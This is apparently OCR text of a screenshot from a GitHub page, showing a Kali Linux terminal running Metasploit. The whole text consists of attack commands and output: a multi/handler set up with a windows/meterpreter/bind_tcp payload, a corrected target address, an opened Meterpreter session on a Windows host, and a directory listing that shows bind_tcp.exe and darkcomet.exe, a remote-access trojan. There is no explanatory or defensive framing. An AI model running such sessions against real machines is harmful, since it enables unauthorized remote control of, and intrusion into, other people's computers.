 GitHub - zxo2004/Dark...
root@kali: ~
root@kali: ~
09:23 PM
91%
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set RHOST IP 192.168.10.5
RHOST ⇒ IP 192.168.10.5
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST IP 192.168.10.5 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set RHOST 192.168.10.5
RHOST ⇒ 192.168.10.5
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.10.5:4444
[*] Sending stage (180291 bytes) to 192.168.10.5
[*] Meterpreter session 1 opened (192.168.10.8:44411 → 192.168.10.5:4444) at 2021-06-16 21:15:08 +0400
meterpreter > dir
Listing: C:\Users\Артёмка\Desktop
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 851 fil 2020-11-09 09:59:12 +0400 IDA Freeware.lnk
100666/rw-rw-rw- 774 fil 2020-11-16 08:47:43 +0400 IDA Pro (32-bit).lnk
100666/rw-rw-rw- 786 fil 2020-11-16 08:47:43 +0400 IDA Pro (64-bit).lnk
100777/rwxrwxrwx 66048 fil 2020-11-16 08:15:33 +0400 IDA Pro 7.0 Local  Area Network Patch + Old Version IDB Patch By.Sound.exe
40777/rwxrwxrwx 0 dir 2021-06-09 17:41:03 +0400 LocaleMetaData
40777/rwxrwxrwx 4096 dir 2020-11-07 17:45:03 +0400 Reverse
100777/rwxrwxrwx 73802 fil 2021-06-16 11:31:48 +0400 bind_tcp.exe
100777/rwxrwxrwx 673792 fil 2021-06-09 17:39:21 +0400 darkcomet.exe